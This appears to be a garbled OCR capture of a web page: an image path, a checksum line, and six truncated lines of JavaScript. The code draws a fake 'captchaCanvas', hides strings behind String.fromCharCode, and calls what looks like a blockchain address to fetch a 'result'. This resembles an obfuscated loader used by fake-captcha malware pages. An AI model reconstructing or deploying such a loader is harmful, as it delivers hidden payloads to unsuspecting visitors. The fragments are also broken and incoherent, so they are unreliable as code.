
🛡️ Checksum: 925a6c6a44d64
⏰ Updated on: 2026-06-07
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result